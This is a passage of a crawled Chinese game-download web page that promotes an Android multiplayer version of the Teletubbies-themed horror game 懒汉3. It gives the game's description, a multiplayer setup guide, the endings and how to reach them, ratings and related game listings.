

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.4399xyxy.com/azgame/8112.html
body_size: 15373
content:
<!DOCTYPE html>
<html>

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <title>懒汉3多人联机正式版下载-懒汉3多人联机安装下载-星游下载</title>
    <meta name="applicable-device" content="pc">
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    
        <meta name="mobile-agent" content="format=html5;url=https://m.4399xyxy.com/azgame/8112.html"/>
    <meta name="mobile-agent" content="format=xhtml5;url=https://m.4399xyxy.com/azgame/8112.html"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.4399xyxy.com/azgame/8112.html">
        <meta property="og:type" content="游戏"/>

    <meta property="og:description" content="
懒汉3联机中文版是一款非常好玩刺激的恐怖冒险逃脱类手游，游戏中，玩家原本平静的生活因食下神秘奶昔而陷入混乱。为了揭开奶昔背后的秘密，玩家需回收所有奶昔。然而，"/>
    
    <meta property="og:soft:file_size" content="1.42GB"/>
    
    <meta property="og:soft:operating_system" content="android"/>
    
    <meta property="og:image" content="//img.4399xyxy.com/nesyouxi/static/game_img_basic/logo_539901.jpg"/>
    
    <meta property="og:release_date" content="2025-01-31T03:08:21"/>
    
    <meta property="og:title" content="懒汉3多人联机正式版下载-懒汉3多人联机安装下载-星游下载"/>
    
    <meta property="og:soft:language" content="简体中文"/>
    
    <meta property="og:soft:license" content="免费软件"/>
    
    <meta property="og:soft:url" content="https://www.4399xyxy.com/azgame/8112.html"/>
    <meta name="keywords" content="懒汉3多人联机中文版最新版,懒汉3多人联机中文版最新版下载">
    <meta name="description" content="
懒汉3联机中文版是一款非常好玩刺激的恐怖冒险逃脱类手游，游戏中，玩家原本平静的生活因食下神秘奶昔而陷入混乱。为了揭开奶昔背后的秘密，玩家需回收所有奶昔。然而，" />
    <link rel="stylesheet" href="/index/front/css/common.css">
    <link rel="stylesheet" href="/index/front/css/zyinfo.css?v=1">
    
    <script>pageConfig = { type: "game", id: 8112}</script>

    <script src="/index/js/jquery.min.js" ></script>
    <script type="text/javascript" src="https://seoweb.715083.com/comjs/init20250825_version.js?v=4.2"></script>

    
</head>

<body>
    <input type="hidden" name="" id="linkUrl" value="https://114shouji-down.psper.net/software/18819.apk" />
    <div class="header-wrap">
        <div class="wrap">
            <div class="header-top">
                <div class="logo">
                    <a target="_blank" href="/"  title="">
                        <img src="/index/front/4399xyxy_logo.png" alt="">
                    </a>
                </div>
            </div>
        </div>
        <div class="header-nav">
            <div class="wrap">
                <ul>
                    <li  class="hover"><a target="_blank" href="/azgame/">手机游戏</a></li>
                    <li><a target="_blank" href="/soft/">软件下载</a></li>
                    <li><a target="_blank" href="/zt/">专题合集</a></li>
                    <li><a target="_blank" href="/news/">游戏资讯</a></li>
                </ul>
            </div>
        </div>
    </div>
    <div class="wrap">
        <div class="mbx">
            您所在的位置：<a target="_blank" href="/">首页</a> → <a target="_blank" href="/azgame/">手机游戏</a> → <a target="_blank" href="/azgame/rpg/">角色扮演</a> → 懒汉3多人联机中文版最新版        </div>
        <div class="content">
            <div class="content-top">
                <h1>懒汉3多人联机中文版最新版</h1>
                <div class="dinfo">
                    <img class="tu lazy" src="//img.4399xyxy.com/nesyouxi/static/game_img_basic/logo_539901.jpg">
                    <ul>
                        <ul>
                            <li>软件类别：角色扮演</li>
                            <li>软件大小：1.42GB</li>
                            <li>更新时间：2025-01-31T03:08:21</li>
                            <li>软件版本：v2.46</li>
                            <li>软件语言：中文</li>
                                                        
                            <li>软件等级：<em><img src="/index/front/img/stars5.png"></em></li>
                                                    </ul>
                    </ul>
                </div>
                <input type="hidden" value="" name="apple_url">
                <div class="dbtn">
                                        
                    <div class="btn_large">
                                                <a  href="/az/down/1/8112/" rel="nofollow">
                            <span></span>安卓版下载
                        </a>
                                            </div>
                        
                </div>
                
                <div class="pf clearfix f-fr">
                    <p class="pf_L">评分：</p>
                    <div class="pf_m">
                        <div class="processingbar">
                            <font id="c_score">7.9</font><i>分</i>
                        </div>
                    </div>
                    <div class="pf_r">
                        <div class="up" id="good" style="cursor: pointer;">
                            <div><i></i>
                                <p>好评：<span id="rate1val">56</span></p>
                            </div>
                        </div>
                        <div class="downl" id="bad">
                            <div><i></i>
                                <p>差评：<span id="rate2val">16</span></p>
                            </div>
                        </div>
                    </div>
                </div>
                
            </div>
            
            <div class="info">
                <div class="info-l">
                    <div class="gdMainBox">
                        <ul class="boxMenu">
                            <li class="active"><a  href="javascript:;" onclick="scrollInToViewByClass('gdScreenBox')">截图</a></li>
                            <li><a  href="javascript:;" onclick="scrollInToViewByClass('gdIntroBox')">简介</a></li>
                            <li><a  href="javascript:;" onclick="scrollInToViewByClass('gdInfoBox')">信息</a></li>
                            <li><a  href="javascript:;" onclick="scrollInToViewByClass('gdRecomBox')">热门</a></li>
                            <li><a  href="javascript:;" onclick="scrollInToViewByClass('gdUserNum')">评价</a></li>
                        </ul>
                    </div>
                    <div class="imglist gdScreenBox">
                                                    <img class="lazy" src="//img.4399xyxy.com/nesyouxi/static/game_img_basic/jietu_539901_0.jpg">
                                                    <img class="lazy" src="//img.4399xyxy.com/nesyouxi/static/game_img_basic/jietu_539901_1.jpg">
                                                    <img class="lazy" src="//img.4399xyxy.com/nesyouxi/static/game_img_basic/jietu_539901_2.jpg">
                                                    <img class="lazy" src="//img.4399xyxy.com/nesyouxi/static/game_img_basic/jietu_539901_3.jpg">
                                            </div>
                                        
                    
                    <h5 class="u-left-title gdIntroBox">应用介绍</h5>
                    <div class="m-cont">
                        <div>
<p><strong><span>懒汉3联机中文版</span></strong>是一款非常好玩刺激的恐怖冒险逃脱类手游，游戏中，玩家原本平静的生活因食下神秘奶昔而陷入混乱。为了揭开奶昔背后的秘密，玩家需回收所有奶昔。然而，在收集过程中，玩家将遭遇变异的天线宝宝及一系列恐怖事件，包括追捕你的猎人和怪物。准备好应对这场鬼畜挑战，探索并克服这些难题吧！</p>

<h3>游戏特色</h3>

<p><span>1、游戏有包括白天，黄昏，黑夜三种模式</span></p>

<p>当然黑夜是最为刺激的，那种突然出现的惊悚刺激不是一般人能够承受的住的，小编反正是非常怕的！</p>

<p><span>2、玩法简单</span></p>

<p>游戏里玩家的任务还是找到10个奶酪之类的东西，所以在3d视角下，玩家的视觉体验就不是一般的好了，奇怪的东西可能在接近你，怕啊。</p>

<p><span>3、一如既往的游戏画风</span></p>

<p>熟悉的游戏模型，玩法也是同样的玩法，建议大家玩的时候开着游戏音量，你会感觉到很刺激的，当然很怕的话建议关了吧。</p>

<h3>懒汉3鬼畜天线宝多人联机2024怎么联机？</h3>

<p>1、进入游戏首页，我们可以看到是英文的，点击左下角的国旗；</p>

<p><img src="//img.4399xyxy.com/nesyouxi/static/game_img/539901_0.jpg" /></p>

<p>2、选择中文即可更改语言；</p>

<p><img src="//img.4399xyxy.com/nesyouxi/static/game_img/539901_1.jpg" /></p>

<p>3、返回首页后我们就可以看到是中文界面，然后点击多人联机；</p>

<p><img src="//img.4399xyxy.com/nesyouxi/static/game_img/539901_2.jpg" /></p>

<p>4、我们选择一个服务器，点击国服，注意，联机需要加速器哦；</p>

<p><img src="//img.4399xyxy.com/nesyouxi/static/game_img/539901_3.jpg" /></p>

<p>5、然后选择你想要的房间，点击加入；</p>

<p><img src="//img.4399xyxy.com/nesyouxi/static/game_img/539901_4.jpg" /></p>

<p>6、进入游戏后，是沙盒模式，我们可以在这里嘎嘎乱杀，绿色血条是队友哦。</p>

<p><img src="//img.4399xyxy.com/nesyouxi/static/game_img/539901_5.jpg" /></p>

<h3>懒汉3全部结局介绍</h3>

<p>1、遗憾的结局：刚开始与上一条相同，但是你没有接受努努提供的奶昔并找了个借口打算逃走，结果变异小波砍断了你的腿并把你推进奶昔储存池里，最后你变成了断腿怪物。</p>

<p>达成条件：选择&ldquo;什么，我才不会吃任何奶昔&rdquo;&mdash;&ldquo;你可以忘了他，我要走了&rdquo;。</p>

<p><img src="//img.4399xyxy.com/nesyouxi/static/game_img/539901_6.jpg" /></p>

<p>2、邪恶结局：你来到变异奶昔生产工厂，吃下了努努提供的变异奶昔，变成了怪物。</p>

<p>达成条件：选择&ldquo;我在听&rdquo;&mdash;&ldquo;听起来不错&rdquo;，然后选择&ldquo;我准备好了&rdquo;。</p>

<p><img src="//img.4399xyxy.com/nesyouxi/static/game_img/539901_7.jpg" /></p>

<p>3、坏结局：小波杀死了你，后来，军队发现了你的尸体。他们一回头发现无数的怪物天线宝宝包围了自己&hellip;&hellip;</p>

<p>达成条件：被小波的第三阶段杀死。</p>

<p><img src="//img.4399xyxy.com/nesyouxi/static/game_img/539901_8.jpg" /></p>

<p>4、好结局：你杀死了小波并摧毁了努努，军队到达后发现怪物天线宝宝军团正准备大举进攻城市，最后你与军队并肩作战。</p>

<p>达成条件：在最后选择&ldquo;和你在一起？不，你杀了我的朋友&rdquo;或&ldquo;我死也不会同意&rdquo;，并把变异小波杀死。</p>

<p><img src="//img.4399xyxy.com/nesyouxi/static/game_img/539901_9.jpg" /></p>

<h3>游戏亮点</h3>

<p>1、全新无比的真实模拟挑战技巧和绝佳的战争模拟题材等超多类型；</p>

<p>2、通过最为基本的内容涵盖来帮助玩家们体验最为完美和乐趣的超棒玩法体验；</p>

<p>3、每一次无比真实的全新烧脑氛围，都将助力玩家们体验最为恐怖的第一现场。</p>

<h3>游戏优势</h3>

<p>1、游戏操控配备了双轮盘，并且你能够非常灵活的操控自己的角色来进行移动和奔跑，努力躲开怪物！</p>

<p>2、游戏中的画面会时不时出现黑雾，所以你要有非常好的心理素质才能不被游戏里面的鬼吓到哦！</p>

<p>3、趣味性十足的游戏操作绝对能让你喜欢上这款游戏，各种强力的操作玩法更是让你爱不释手！</p>

<h3>更新日志</h3>

<p><span>v2.46安卓版</span></p>

<p>覆盖旧版本，地图资源预载入</p>
</div>
                        
                        
                    </div>
                   

                    <section class="gdInfoBox">
                        <div class="inTitle">
                            <div class="titleL">
                                <p>游戏信息</p>
                            </div>
                            <a target="_blank" href="javascript:;" class="titleR feedbackBtn">反馈<i class="icon"></i></a>
                        </div>
                        <ul class="infoList">
                            <li>游戏大小：<span>1.42GB</span></li>
                            <li>当前版本：<span>v2.46</span></li>
                            <li>是否收费：<span>免费</span></li>
                            <li>游戏语言：<span>简体中文</span></li>
                            
                            <li>软件类别：角色扮演</li>
                            <li>更新时间：2025-01-31T03:08:21</li>
                                                        
                            <li>软件等级：<em><img src="/index/front/img/stars5.png"></em></li>
                                                        
                            <li>权限说明：<span class="gPower">点击查看</span></li>
                            <li>隐私说明：
                                <span>
                                    <a target="_blank" class="gSecret">点击查看</a>
                                </span>
                            </li>
                        </ul>
                    </section>
                                        
                    <!--猜你喜欢-->
                                         <section class="gdTopicsBox">
                        <div class="gdTitle">
                          <div class="titleL">猜你喜欢</div>
                        </div>
                        <div class="boxCont tabsWrap">
                          <ul>
                                                            <li class="active" data-index="0"><a target="_blank">登山赛车版本大全免费下载</a></li>
                                                            <li class="" data-index="1"><a target="_blank">像素火影次世代版本大全</a></li>
                                                            <li class="" data-index="2"><a target="_blank">房东模拟器各种版本大全</a></li>
                                                        </ul>
                          <div class="tabsCont">
                                                          <div class="tabInfo " >
                              <a target="_blank" href="/zt/dssaic/" target="_blank" class="mainCont">
                                <div class="imgBox"><img src="https://img-i.nesyouxi.net/nesyouxi/2025/0515/ae4dcb85e73dfeaf82b688b681f45304.jpg"
                                    alt="登山赛车版本大全免费下载" title="登山赛车版本大全免费下载"></div>
                                <div class="imgInfo">
                                  <p>登山赛车版本大全免费下载</p>
                                  <p>
                                    《登山赛车》是一款当下极为火爆的趣味赛车驾驶手游。它不仅拥有出色的引擎、刺激的关卡和好玩的车辆，玩家还能对爱车的引擎、悬浮装置、轮胎及燃料进行升级改造，升级引擎时还能听到逼真的轰鸣音效，带来身临其境的体验。  在游戏中，玩家需掌握赛车的加速、刹车、转向等技巧，力求获得最佳成绩。鉴于该游戏的超高人气，市面上出现了诸多版本。今天，小编为大家整理了《登山赛车》版本大全，包括原版、中文版、老版本等等。感兴趣的朋友快来下载体验吧！                                   </p>
                                  <p>
                                    <span>更新：<i>2025-11-02 08:04:12</i></span>
                                    <!--<span>共37款</span>-->
                                  </p>
                                </div>
                              </a>
                              <ul class="sixColumnList">
                                                                  <li class="columnItem">
                                  <a target="_blank" href="/azgame/258.html" target="_blank">
                                    <div class="imgBox">
                                      <img class="item-img" src="//img.4399xyxy.com/nesyouxi/pcdown/674d123c6c242.png" alt="登山赛车">
                                    </div>
                                    <p>登山赛车</p>
                                  </a>
                                </li>
                                                                                                    <li class="columnItem">
                                  <a target="_blank" href="/azgame/315.html" target="_blank">
                                    <div class="imgBox">
                                      <img class="item-img" src="https://img.4399xyxy.com/nesyouxi/pcdown/2024-06-06/171765587366615941dc43d.png" alt="登山赛车2">
                                    </div>
                                    <p>登山赛车2</p>
                                  </a>
                                </li>
                                                                                                    <li class="columnItem">
                                  <a target="_blank" href="/azgame/401.html" target="_blank">
                                    <div class="imgBox">
                                      <img class="item-img" src="https://img.4399xyxy.com/nesyouxi/pcdown/2024-06-06/171764527066612fd68d816.png" alt="登山赛车">
                                    </div>
                                    <p>登山赛车</p>
                                  </a>
                                </li>
                                                                                                    <li class="columnItem">
                                  <a target="_blank" href="/azgame/1205.html" target="_blank">
                                    <div class="imgBox">
                                      <img class="item-img" src="https://img.4399xyxy.com/nesyouxi/pcdown/2024-06-04/1717486144665ec240952b7.jpg" alt="登山赛车天朝历险记">
                                    </div>
                                    <p>登山赛车天朝历险记</p>
                                  </a>
                                </li>
                                                                                                    <li class="columnItem">
                                  <a target="_blank" href="/azgame/1245.html" target="_blank">
                                    <div class="imgBox">
                                      <img class="item-img" src="https://img.4399xyxy.com/nesyouxi/pcdown/2024-06-04/1717484201665ebaa9df737.png" alt="登山赛车2">
                                    </div>
                                    <p>登山赛车2</p>
                                  </a>
                                </li>
                                                                                                    <li class="columnItem">
                                  <a target="_blank" href="/azgame/2709.html" target="_blank">
                                    <div class="imgBox">
                                      <img class="item-img" src="https://img.4399xyxy.com/nesyouxi/pcdown/2024-05-29/17169539536656a361c6c6b.png" alt="登山赛车之天朝历险记">
                                    </div>
                                    <p>登山赛车之天朝历险记</p>
                                  </a>
                                </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  
                              </ul>
                            </div>
                                                          <div class="tabInfo " style="display: none;">
                              <a target="_blank" href="/zt/xshycsd/" target="_blank" class="mainCont">
                                <div class="imgBox"><img src="https://img-i.nesyouxi.net/nesyouxi/2025/0514/7192c4a69cd8451330c12b73e89618a4.png"
                                    alt="像素火影次世代版本大全" title="像素火影次世代版本大全"></div>
                                <div class="imgInfo">
                                  <p>像素火影次世代版本大全</p>
                                  <p>
                                    今天为大家整理了一些像素火影次世代版本大全，这款游戏以独特像素风格，重塑火影忍者热血世界。它保留经典像素画风，却在玩法与细节上全面升级。在这里，你能操控鸣人、佐助等熟悉角色，每个忍者都有还原原著的技能。鸣人可施出威力强大的螺旋丸，佐助能用千鸟突进杀敌，技能特效像素感十足又不失酷炫。游戏不仅有刺激的1V1决斗，还有丰富的冒险关卡，你将在像素化的木叶村、波之国等场景穿梭，完成护送任务、探索神秘遗迹。新增的觉醒系统，让角色解锁更强形态，带来全新战斗体验。《像素火影次世代》以像素魅力，开启不一样的忍者冒...                                  </p>
                                  <p>
                                    <span>更新：<i>2026-01-14 02:38:14</i></span>
                                    <!--<span>共9款</span>-->
                                  </p>
                                </div>
                              </a>
                              <ul class="sixColumnList">
                                                                  <li class="columnItem">
                                  <a target="_blank" href="/azgame/3923.html" target="_blank">
                                    <div class="imgBox">
                                      <img class="item-img" src="https://img.4399xyxy.com/nesyouxi/pcdown/2024-08-20/172413987666c449648325e.png" alt="像素火影次世代">
                                    </div>
                                    <p>像素火影次世代</p>
                                  </a>
                                </li>
                                                                                                    <li class="columnItem">
                                  <a target="_blank" href="/azgame/12122.html" target="_blank">
                                    <div class="imgBox">
                                      <img class="item-img" src="https://img.4399xyxy.com/nesyouxi/pcdown/2024-08-18/172394768566c15aa5884b8.jpg" alt="像素火影次世代游戏正版">
                                    </div>
                                    <p>像素火影次世代游戏正版</p>
                                  </a>
                                </li>
                                                                                                    <li class="columnItem">
                                  <a target="_blank" href="/azgame/23191.html" target="_blank">
                                    <div class="imgBox">
                                      <img class="item-img" src="//img.4399xyxy.com/nesyouxi/static/game_img_basic/logo_2272782.png" alt="像素火影次世代版">
                                    </div>
                                    <p>像素火影次世代版</p>
                                  </a>
                                </li>
                                                                                                    <li class="columnItem">
                                  <a target="_blank" href="/azgame/27788.html" target="_blank">
                                    <div class="imgBox">
                                      <img class="item-img" src="//img.4399xyxy.com/nesyouxi/pcdown/2025/0227/ed110abe48d091a63f523a273cec2475.png" alt="像素火影次世代2025最新版">
                                    </div>
                                    <p>像素火影次世代2025最新版</p>
                                  </a>
                                </li>
                                                                                                    <li class="columnItem">
                                  <a target="_blank" href="/azgame/28073.html" target="_blank">
                                    <div class="imgBox">
                                      <img class="item-img" src="//img.4399xyxy.com/nesyouxi/pcdown/2025/0309/c9bc0495652188bc1f012369c675e860.png" alt="像素火影次世代四尾鸣人版">
                                    </div>
                                    <p>像素火影次世代四尾鸣人版</p>
                                  </a>
                                </li>
                                                                                                    <li class="columnItem">
                                  <a target="_blank" href="/azgame/28117.html" target="_blank">
                                    <div class="imgBox">
                                      <img class="item-img" src="//img.4399xyxy.com/nesyouxi/pcdown/2025/0311/7696751fc9a0575564e72aa542c936c3.png" alt="像素火影次世代白面具最新版2025">
                                    </div>
                                    <p>像素火影次世代白面具最新版2025</p>
                                  </a>
                                </li>
                                                                                                                                                                                                          
                              </ul>
                            </div>
                                                          <div class="tabInfo " style="display: none;">
                              <a target="_blank" href="/zt/fdmnq/" target="_blank" class="mainCont">
                                <div class="imgBox"><img src="https://img-i.nesyouxi.net/nesyouxi/2025/0514/faa7f7538aac1b2bf40540e86c78f362.png"
                                    alt="房东模拟器各种版本大全" title="房东模拟器各种版本大全"></div>
                                <div class="imgInfo">
                                  <p>房东模拟器各种版本大全</p>
                                  <p>
                                    今天为大家带来了房东模拟器各种版本大全，提供了像是无限金币版、无限钻石版、安卓版、最新版等下载地址，这是一款趣味十足的模拟经营手游，带你体验当房东的独特乐趣。在游戏里，你将从零开始打造专属公寓街区。 首先规划公寓布局，从普通单间到豪华套间，满足不同租客需求。精心装修房间，选择时尚家具、温馨装饰，提升公寓品质与吸引力。随后，形形色色的租客纷至沓来，有努力奋斗的上班族、充满创意的艺术家，还有朝气蓬勃的学生。关注他们的生活需求，配套建设便利店、健身房等设施，营造舒适社区氛围。看着租客们安居乐业，租金收益源源不断，街区规模日益壮大，感受经营带来的成就感。                                  </p>
                                  <p>
                                    <span>更新：<i>2026-01-13 16:09:23</i></span>
                                    <!--<span>共0款</span>-->
                                  </p>
                                </div>
                              </a>
                              <ul class="sixColumnList">
                                                                  
                              </ul>
                            </div>
                                                        </div>
                        </div>
                    </section>
                                        <section class="gdRecomBox">
                        <div class="inTitle">
                            <div class="titleL">
                                <p>最新热门</p>
                            </div>
                            <a target="_blank" href="/azgame/" class="titleR">更多<i class="icon"></i></a>
                        </div>
                        <ul class="multiColumnList">
                                                        <li>
                                <a target="_blank" href="/azgame/38010.html" target="_blank">
                                    <div class="imgBox">
                                        <img alt="我的坦克我的团游戏" title="我的坦克我的团游戏"
                                            src="https://game-img.nesyouxi.net/apk42/2025-09-18/9cc7e4a82707808e68d15cb65e284e43.png">
                                    </div>
                                    <div class="imgInfo">
                                        <p>我的坦克我的团游戏</p>
                                        <p class="tip"><span>策略战棋</span><span>398.28MB</span></p>
                                        <div class="btnItem">查看</div>
                                    </div>
                                </a>
                            </li>
                                                        <li>
                                <a target="_blank" href="/azgame/38009.html" target="_blank">
                                    <div class="imgBox">
                                        <img alt="美食之地免费版" title="美食之地免费版"
                                            src="https://game-img.nesyouxi.net/apk_2/2025-11-02/61ccb9386c4f9f29fc37656e1c2f8e0b3b8bd10d.gif">
                                    </div>
                                    <div class="imgInfo">
                                        <p>美食之地免费版</p>
                                        <p class="tip"><span>解谜冒险</span><span>61.08MB</span></p>
                                        <div class="btnItem">查看</div>
                                    </div>
                                </a>
                            </li>
                                                        <li>
                                <a target="_blank" href="/azgame/38008.html" target="_blank">
                                    <div class="imgBox">
                                        <img alt="滑板空间" title="滑板空间"
                                            src="https://game-img.nesyouxi.net/apk29/2025-07-02/24112223rujt.jpg">
                                    </div>
                                    <div class="imgInfo">
                                        <p>滑板空间</p>
                                        <p class="tip"><span>体育竞技</span><span>146.14MB</span></p>
                                        <div class="btnItem">查看</div>
                                    </div>
                                </a>
                            </li>
                                                        <li>
                                <a target="_blank" href="/azgame/38007.html" target="_blank">
                                    <div class="imgBox">
                                        <img alt="九州仙剑传" title="九州仙剑传"
                                            src="https://game-img.nesyouxi.net/apk25/2025-06-21/8a760680657806b0e26e0bb0cbac1ae0.png">
                                    </div>
                                    <div class="imgInfo">
                                        <p>九州仙剑传</p>
                                        <p class="tip"><span>角色扮演</span><span>11.44MB</span></p>
                                        <div class="btnItem">查看</div>
                                    </div>
                                </a>
                            </li>
                                                        <li>
                                <a target="_blank" href="/azgame/38006.html" target="_blank">
                                    <div class="imgBox">
                                        <img alt="汽车出售模拟器MOD版" title="汽车出售模拟器MOD版"
                                            src="https://game-img.nesyouxi.net/apk_4/2025-11-05/28145741dutc.jpg">
                                    </div>
                                    <div class="imgInfo">
                                        <p>汽车出售模拟器MOD版</p>
                                        <p class="tip"><span>模拟经营</span><span>1214.62MB</span></p>
                                        <div class="btnItem">查看</div>
                                    </div>
                                </a>
                            </li>
                                                        <li>
                                <a target="_blank" href="/azgame/38005.html" target="_blank">
                                    <div class="imgBox">
                                        <img alt="印度巴士模拟器" title="印度巴士模拟器"
                                            src="https://game-img.nesyouxi.net/2025/1206/25112754kzkr.png">
                                    </div>
                                    <div class="imgInfo">
                                        <p>印度巴士模拟器</p>
                                        <p class="tip"><span>赛车游戏</span><span>782.55MB</span></p>
                                        <div class="btnItem">查看</div>
                                    </div>
                                </a>
                            </li>
                                                                                </ul>
                    </section>
                    
                    <div class="detail-comment ubc-show-mod">
                        <div class="comment-info">
                            <div class="title-content">
                                <div class="lw-mod-title-wrap init-cls" style="opacity: 1;">
                                    <div class="main-first gdUserNum">
                                        <div class="title">评价</div>
                                    </div>
                                    <div class="main-last"></div>
                                </div>
                                <div class="under-title-right">
                                    <div class="btn write">写评价</div>
                                </div>
                            </div>
                            <div class="show-box">
                                <div class="box1">
                                    <div class="score">7.9</div>
                                </div>
                                <div class="box2">
                                    <div class="star light"></div>
                                    <div class="star light"></div>
                                    <div class="star light"></div>
                                    <div class="star light"></div>
                                    <div class="star light"></div>
                                    <div class="star light"></div>
                                    <div class="star light"></div>
                                    <div class="star light"></div>
                                    <div class="star light"></div>
                                    <div class="star gray"></div>
                                    <div class="star light"></div>
                                    <div class="star light"></div>
                                    <div class="star light"></div>
                                    <div class="star gray"></div>
                                    <div class="star gray"></div>
                                    <div class="star light"></div>
                                    <div class="star light"></div>
                                    <div class="star gray"></div>
                                    <div class="star gray"></div>
                                    <div class="star gray"></div>
                                    <div class="star light"></div>
                                    <div class="star gray"></div>
                                    <div class="star gray"></div>
                                    <div class="star gray"></div>
                                    <div class="star gray"></div>
                                </div>
                                <div class="box3">
                                    <div class="p-out">
                                        <div class="p-inner" style="width: 86.9656%;"></div>
                                    </div>
                                    <div class="p-out">
                                        <div class="p-inner" style="width: 3.49322%;"></div>
                                    </div>
                                    <div class="p-out">
                                        <div class="p-inner" style="width: 2.24192%;"></div>
                                    </div>
                                    <div class="p-out">
                                        <div class="p-inner" style="width: 1.19917%;"></div>
                                    </div>
                                    <div class="p-out">
                                        <div class="p-inner" style="width: 6.1001%;"></div>
                                    </div>
                                </div>
                                <div class="divide"></div>
                                <div class="box4">
                                    <div class="title">玩家好评</div>
                                    <div class="rate">85.97%</div>
                                </div>
                            </div>
                            <div class="bottom-info">
                                <div class="label"><span class="text">用户评分</span></div>
                            </div>
                        </div>
                        <div class="comment-list">
                        </div>
                    </div>
                    
                </div>

                <div class="info-r">
                                            <div class="g-title-right">
                            <h4><strong>本类</strong>排行</h4>
                        </div>
                        <ul class="g-ph-box">
                                                        <li class="hover">
                            <span>1</span>
                            <a target="_blank" href="/azgame/8110.html" target="_blank" class="bt">植物大战僵尸中文无尽版30.3小头版</a>
                            <div class="rd fr">79.67MB</div>
                            <div class="info f-fl">
                                <a target="_blank" href="/azgame/8110.html" class="logo f-fl">
                                    <img class="lazy" src="//img.4399xyxy.com/nesyouxi/static/game_img_basic/logo_539885.png" alt="植物大战僵尸中文无尽版30.3小头版">
                                </a>
                                <a target="_blank" href="/azgame/8110.html" class="name">
                                    <p>植物大战僵尸中文无尽版30.3小头版</p>
                                </a>
                                <div class="size f-fl">
                                    <p><img class="lazy" src="/index/front/img/stars5.png"></p>
                                    <p>游戏　/　79.67MB</p>
                                </div>
                            </div>
                            </li>
                                                        <li >
                            <span>2</span>
                            <a target="_blank" href="/azgame/8109.html" target="_blank" class="bt">绝地生存正版</a>
                            <div class="rd fr">77.42MB</div>
                            <div class="info f-fl">
                                <a target="_blank" href="/azgame/8109.html" class="logo f-fl">
                                    <img class="lazy" src="//img.4399xyxy.com/nesyouxi/static/game_img_basic/logo_539883.png" alt="绝地生存正版">
                                </a>
                                <a target="_blank" href="/azgame/8109.html" class="name">
                                    <p>绝地生存正版</p>
                                </a>
                                <div class="size f-fl">
                                    <p><img class="lazy" src="/index/front/img/stars5.png"></p>
                                    <p>游戏　/　77.42MB</p>
                                </div>
                            </div>
                            </li>
                                                        <li >
                            <span>3</span>
                            <a target="_blank" href="/azgame/8107.html" target="_blank" class="bt">生存战争2丧尸围城最新版</a>
                            <div class="rd fr">7.93MB</div>
                            <div class="info f-fl">
                                <a target="_blank" href="/azgame/8107.html" class="logo f-fl">
                                    <img class="lazy" src="//img.4399xyxy.com/nesyouxi/static/game_img_basic/logo_539344.png" alt="生存战争2丧尸围城最新版">
                                </a>
                                <a target="_blank" href="/azgame/8107.html" class="name">
                                    <p>生存战争2丧尸围城最新版</p>
                                </a>
                                <div class="size f-fl">
                                    <p><img class="lazy" src="/index/front/img/stars5.png"></p>
                                    <p>游戏　/　7.93MB</p>
                                </div>
                            </div>
                            </li>
                                                        <li >
                            <span>4</span>
                            <a target="_blank" href="/azgame/8104.html" target="_blank" class="bt">地牢探索者手机汉化版</a>
                            <div class="rd fr">132.34MB</div>
                            <div class="info f-fl">
                                <a target="_blank" href="/azgame/8104.html" class="logo f-fl">
                                    <img class="lazy" src="//img.4399xyxy.com/nesyouxi/static/game_img_basic/logo_539812.png" alt="地牢探索者手机汉化版">
                                </a>
                                <a target="_blank" href="/azgame/8104.html" class="name">
                                    <p>地牢探索者手机汉化版</p>
                                </a>
                                <div class="size f-fl">
